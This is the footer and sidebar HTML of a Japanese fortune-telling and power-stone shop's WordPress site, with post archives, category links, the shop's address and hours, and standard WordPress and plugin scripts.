					<a href="https://granada0303.com/2017/04/08/%e6%b8%a1%e8%be%ba%e8%ac%99%e3%81%95%e3%82%93%e3%81%a8%e5%8d%97%e6%9e%9c%e6%ad%a9%e3%81%95%e3%82%93%e3%81%ae%e7%9b%b8%e6%80%a7/">渡辺謙さんと南果歩さんの相性</a>
											<span class="post-date">2017年4月8日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/04/03/%ef%bc%94%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">４月の占い</a>
											<span class="post-date">2017年4月3日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/27/%ef%bc%93%e6%9c%88%e6%9c%ab%e6%97%a5%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">３月末日のタロット占い</a>
											<span class="post-date">2017年3月27日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/26/%ef%bc%93%e6%9c%88%e3%81%a8%ef%bc%94%e6%9c%88%e3%81%ae%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">３月と４月の定休日のお知らせ</a>
											<span class="post-date">2017年3月26日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/21/%e3%80%8cyahoo%e5%8d%a0%e3%81%84%e3%80%8d%e3%81%ae%e3%82%b5%e3%82%a4%e3%83%88%e3%81%8c%e3%82%aa%e3%83%bc%e3%83%97%e3%83%b3%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/">「Yahoo占い」のサイトがオープンしました。</a>
											<span class="post-date">2017年3月21日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/16/3524/">お彼岸と週末のタロット占い</a>
											<span class="post-date">2017年3月16日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/11/%e3%83%9b%e3%83%af%e3%82%a4%e3%83%88day%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">ホワイトDayのタロット占い</a>
											<span class="post-date">2017年3月11日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/03/%ef%bc%93%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">３月の占い</a>
											<span class="post-date">2017年3月3日</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h1 class="widget-title">カテゴリー</h1>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://granada0303.com/category/%e3%80%90%e6%8e%b2%e8%bc%89%e5%ae%9f%e7%b8%be%e3%80%91/">【掲載実績】</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://granada0303.com/category/%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">お知らせ</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://granada0303.com/category/%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e3%81%ae%e3%83%a1%e3%83%83%e3%82%bb%e3%83%bc%e3%82%b8/">タロットのメッセージ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://granada0303.com/category/%e3%83%91%e3%83%af%e3%83%bc%e3%82%b9%e3%83%88%e3%83%bc%e3%83%b3%e3%81%ae%e8%b2%a9%e5%a3%b2/">パワーストーンの販売</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://granada0303.com/category/%e3%83%91%e3%83%af%e3%83%bc%e3%82%b9%e3%83%88%e3%83%bc%e3%83%b3%e8%ac%9b%e5%ba%a7/">パワーストーン講座</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://granada0303.com/category/%e5%ba%97%e5%86%85%e3%82%ae%e3%83%a3%e3%83%a9%e3%83%aa%e3%83%bc/">店内ギャラリー</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://granada0303.com/category/%e6%9c%89%e5%90%8d%e4%ba%bax%e5%8d%a0%e3%81%84/">有名人×占い</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://granada0303.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://granada0303.com/category/%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98/">桧翠日記</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://granada0303.com/category/%e9%91%91%e5%ae%9a%e3%81%95%e3%82%8c%e3%81%9f%e6%96%b9%e3%81%8b%e3%82%89%e3%81%ae%e6%84%9f%e6%83%b3%e3%83%bb%e3%81%8a%e5%a3%b0/">鑑定された方からの感想・お声</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://granada0303.com/category/%e9%91%91%e5%ae%9a%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc/">鑑定メニュー</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://granada0303.com/category/%e9%91%91%e5%ae%9a%e5%a3%ab%e3%81%ae%e7%b4%b9%e4%bb%8b/">鑑定士の紹介</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://granada0303.com/category/%ef%bc%91%ef%bc%90%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">１０月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://granada0303.com/category/%ef%bc%91%ef%bc%91%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">１１月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://granada0303.com/category/%ef%bc%91%ef%bc%92%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">１２月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://granada0303.com/category/%ef%bc%98%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">８月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://granada0303.com/category/%ef%bc%99%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">９月生まれの運勢</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h1 class="widget-title">【日付別】</h1>		<label class="screen-reader-text" for="archives-dropdown-3">【日付別】</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://granada0303.com/2022/05/'> 2022年5月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2019/08/'> 2019年8月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2017/12/'> 2017年12月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2017/10/'> 2017年10月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2017/05/'> 2017年5月 &nbsp;(2)</option>
	<option value='https://granada0303.com/2017/04/'> 2017年4月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2017/03/'> 2017年3月 &nbsp;(6)</option>
	<option value='https://granada0303.com/2017/02/'> 2017年2月 &nbsp;(6)</option>
	<option value='https://granada0303.com/2017/01/'> 2017年1月 &nbsp;(4)</option>
	<option value='https://granada0303.com/2016/12/'> 2016年12月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2016/11/'> 2016年11月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2016/10/'> 2016年10月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2016/09/'> 2016年9月 &nbsp;(6)</option>
	<option value='https://granada0303.com/2016/08/'> 2016年8月 &nbsp;(7)</option>
	<option value='https://granada0303.com/2016/07/'> 2016年7月 &nbsp;(13)</option>
	<option value='https://granada0303.com/2016/06/'> 2016年6月 &nbsp;(18)</option>
	<option value='https://granada0303.com/2016/05/'> 2016年5月 &nbsp;(14)</option>
	<option value='https://granada0303.com/2016/04/'> 2016年4月 &nbsp;(12)</option>
	<option value='https://granada0303.com/2016/03/'> 2016年3月 &nbsp;(13)</option>
	<option value='https://granada0303.com/2016/02/'> 2016年2月 &nbsp;(17)</option>
	<option value='https://granada0303.com/2016/01/'> 2016年1月 &nbsp;(31)</option>
	<option value='https://granada0303.com/2015/12/'> 2015年12月 &nbsp;(36)</option>
	<option value='https://granada0303.com/2015/11/'> 2015年11月 &nbsp;(37)</option>
	<option value='https://granada0303.com/2015/10/'> 2015年10月 &nbsp;(40)</option>
	<option value='https://granada0303.com/2015/09/'> 2015年9月 &nbsp;(35)</option>
	<option value='https://granada0303.com/2015/08/'> 2015年8月 &nbsp;(39)</option>
	<option value='https://granada0303.com/2015/07/'> 2015年7月 &nbsp;(36)</option>
	<option value='https://granada0303.com/2015/06/'> 2015年6月 &nbsp;(34)</option>
	<option value='https://granada0303.com/2015/05/'> 2015年5月 &nbsp;(37)</option>
	<option value='https://granada0303.com/2015/04/'> 2015年4月 &nbsp;(41)</option>
	<option value='https://granada0303.com/2015/03/'> 2015年3月 &nbsp;(43)</option>
	<option value='https://granada0303.com/2015/02/'> 2015年2月 &nbsp;(40)</option>
	<option value='https://granada0303.com/2015/01/'> 2015年1月 &nbsp;(46)</option>
	<option value='https://granada0303.com/2014/12/'> 2014年12月 &nbsp;(47)</option>
	<option value='https://granada0303.com/2014/11/'> 2014年11月 &nbsp;(34)</option>
	<option value='https://granada0303.com/2014/10/'> 2014年10月 &nbsp;(74)</option>
	<option value='https://granada0303.com/2014/09/'> 2014年9月 &nbsp;(36)</option>
	<option value='https://granada0303.com/2014/08/'> 2014年8月 &nbsp;(34)</option>
	<option value='https://granada0303.com/2014/05/'> 2014年5月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2014/04/'> 2014年4月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2014/03/'> 2014年3月 &nbsp;(5)</option>
	<option value='https://granada0303.com/2013/10/'> 2013年10月 &nbsp;(6)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #secondary-wrapper -->
		</div><!-- #content-wrapper -->
</div><!-- #primary -->


	</div><!-- #main -->
</div><!-- #page -->

<footer id="colophon" role="contentinfo">
    <div id="footer_contents">
        <div class="footer_contents_in"><div
         class="footer_cont04">
                <ul class="blog_new_list clearfix mb20">
                        <li><a href="https://granada0303.com/2022/05/06/%ef%bc%92%ef%bc%90%ef%bc%92%ef%bc%92%e5%b9%b4%ef%bc%95%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０２２年５月の占い<br>(2022/05/06)</a>
        </li>
                <li><a href="https://granada0303.com/2019/08/05/%ef%bc%92%ef%bc%90%ef%bc%91%ef%bc%99%e5%b9%b4%ef%bc%98%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０１９年８月の占い<br>(2019/08/05)</a>
        </li>
                <li><a href="https://granada0303.com/2017/12/22/%e5%b9%b3%e6%88%90%ef%bc%93%ef%bc%90%e5%b9%b4%ef%bc%91%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">平成３０年１月の占い<br>(2017/12/22)</a>
        </li>
                <li><a href="https://granada0303.com/2017/10/17/%ef%bc%91%ef%bc%90%e6%9c%88%e3%81%af%e3%80%8c%e7%a5%9e%e7%84%a1%e6%9c%88%e3%80%8d/">１０月は「神無月」<br>(2017/10/17)</a>
        </li>
                <li><a href="https://granada0303.com/2017/05/29/6%e6%9c%88%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">6月定休日のお知らせ<br>(2017/05/29)</a>
        </li>
                <li><a href="https://granada0303.com/2017/05/01/5%e6%9c%88%e3%81%ae%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">5月の定休日のお知らせ<br>(2017/05/01)</a>
        </li>
                <li><a href="https://granada0303.com/2017/04/17/%e3%81%8a%e8%8a%b1%e8%a6%8b%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">お花見のタロット占い<br>(2017/04/17)</a>
        </li>
                <li><a href="https://granada0303.com/2017/04/08/%e6%b8%a1%e8%be%ba%e8%ac%99%e3%81%95%e3%82%93%e3%81%a8%e5%8d%97%e6%9e%9c%e6%ad%a9%e3%81%95%e3%82%93%e3%81%ae%e7%9b%b8%e6%80%a7/">渡辺謙さんと南果歩さんの相性<br>(2017/04/08)</a>
        </li>
                <li><a href="https://granada0303.com/2017/04/03/%ef%bc%94%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">４月の占い<br>(2017/04/03)</a>
        </li>
                <li><a href="https://granada0303.com/2017/03/27/%ef%bc%93%e6%9c%88%e6%9c%ab%e6%97%a5%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">３月末日のタロット占い<br>(2017/03/27)</a>
        </li>
                <li><a href="/blog_list">＞＞もっと見る</a></li>
            </ul>
            
        </div><div
        class="footer_cont05">
            <div class="fb-page" data-href="https://www.facebook.com/granada0303/" data-tabs="timeline" data-height="500" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/granada0303/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/granada0303/">グラナダの木</a></blockquote></div>
        </div><div
        class="footer_cont06">
        <a class="twitter-timeline" href="https://twitter.com/granada0303" data-widget-id="511400208517693440"data-width="300" data-height="500">Tweets by @granada0303</a>
        <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
        あなたの心を癒やし、またやる気が出る名言を<br>定期的につぶやいています。
        </div></div>
        
        <div id="footer_contents02">
        <div class="footer_contents_in"><div
         class="footer_cont01">
            予約制で鑑定させて頂いております。<br>
            是非予約してお越しくださいませ。<br>
            <a href="/toiawase/"><img src="https://granada0303.com/wp03/wp-content/themes/bouquet/images/footer_bn01.png" width="300" height="100" alt="お問い合わせ" /></a><br>
            <a href="tel:0262660158"><img src="https://granada0303.com/wp03/wp-content/themes/bouquet/images/footer_bn02.png" width="300" height="100" alt="電話026-266-0158" /></a><br>
            サイト内検索<br>
			<form role="search" method="get" id="searchform" class="searchform" action="http://granada0303.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form>
            
        </div><div
        class="footer_cont02">
            <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m12!1m3!1d336.45174525516825!2d138.188710497142!3d36.653181639250086!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!5e0!3m2!1sja!2sjp!4v1496384256756" width="300" height="300" frameborder="0" style="border:0" allowfullscreen></iframe>
        </div><div
        class="footer_cont03">
            <img src="https://granada0303.com/wp03/wp-content/themes/bouquet/images/footer_logo.png" width="300" height="102" alt="グラナダの木" /><br>
            長野市権堂町2285-4<br>
            (権堂駅近く　権堂アーケード通り沿い)<br>
            TEL 026-266-0158<br>
            営業時間 AM11:00～PM6:00<br>
            定休日 毎週水曜日<br>
        <!-- a href="https://www.facebook.com/profile.php?id=100015943596271"target=”_blank”><img src="http://granada0303.com/wp03/wp-content/uploads/2014/10/Screen-Shot-2014-10-09-at-22.36.16.png" alt="外谷場行政書士事務所" width="159" height="95" class="size-full wp-image-713" /></a -->
        </div></div>

    
    
    
    
    
    </div>
	<div id="site-generator-wrapper">
		<div id="site-generator">Copyright © グラナダの木 All Rights Reserved.
		</div><!-- #site-generator -->
	</div><!-- #site-generator-wrapper -->
</footer><!-- #colophon -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp03/wp-*.php","/wp03/wp-admin/*","/wp03/wp-content/uploads/*","/wp03/wp-content/*","/wp03/wp-content/plugins/*","/wp03/wp-content/themes/bouquet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://granada0303.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/themes/bouquet/js/navigation.js?ver=20120206" id="bouquet-navigation-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.js?ver=3.2.4" id="simcal-qtip-js"></script>
<script type="text/javascript" id="simcal-default-calendar-js-extra">
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"/wp03/wp-admin/admin-ajax.php","nonce":"8c61a01b3f","locale":"ja","text_dir":"ltr","months":{"full":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"]},"days":{"full":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
//# sourceURL=simcal-default-calendar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/default-calendar.min.js?ver=3.2.4" id="simcal-default-calendar-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/vendor/imagesloaded.pkgd.min.js?ver=3.2.4" id="simplecalendar-imagesloaded-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://granada0303.com/wp03/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://granada0303.com/wp03/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>